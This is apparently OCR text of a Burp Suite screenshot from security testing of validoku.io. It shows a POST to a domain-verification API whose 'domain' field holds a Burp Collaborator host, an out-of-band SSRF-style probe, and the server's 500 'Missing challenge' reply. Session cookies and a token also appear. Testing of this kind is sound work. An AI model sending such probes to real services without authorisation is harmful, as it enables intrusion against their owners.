 Send Cancel < ▼ > ▼ Target: https://validoku.io
Request
Pretty Raw \n Actions
1 POST /api/v1/public/UserSettingsLinksSiteCreate HTTP/2
2 Host: validoku.io
3 Cookie: __cfduid=d9a8a7d682e6fdd9f4a15fc54d315ce621620394270; __stripe_mid=5557cf04-cadf-4680-809a-3b69650cc1e74a9
cb12b7a39; chatlio_rt--b3400557-f539-40a0-50a5-5ef9cfc3ae42=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJjZVVVSUQiOiJiM
MTYyMDU2OTg4OSwidnNVVUlEIjoiMzE1MjhlNjktOWQ2Ni00ODA4LTk0MTQtMDc2Y2IxMmI3YTM5In0.yKVHsWZ6TPa5j9FqXAOEu-2Udl5ZoWjhy4
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 92
10 Origin: https://validoku.io
11 Referer: https://validoku.io/user/settings/validation
12 Te: trailers
13 Connection: close
14
15 {
"domain":"xpqhasrpzt9rnb9oqivy1r20yr4hs6.burpcollaborator.net",
"type":"file",
"verify":true
}
Response
Pretty Raw Render \n Actions
1 HTTP/2 500 Internal Server Error
2 Date: Sun, 09 May 2021 14:35:31 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 58
5 Etag: W/"3a-aGo+OGj05Q7adYQfCxbyEZ5+NcE"
6 X-Frame-Options: SAMEORIGIN
7 Cf-Cache-Status: DYNAMIC
8 Cf-Request-Id: 09f3271673000069918d33b000000001
9 Expect-Ct: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
10 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report?s=TQ0kHpNETRZqJOiTjdAO7XF%2Bmqsv5zQRzN2OCB
11 Nel: {"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 Cf-Ray: 64cba79d8a886991-BOM
14
15 {
"error":"MissingChallenge",
"message":"Missing challenge"
}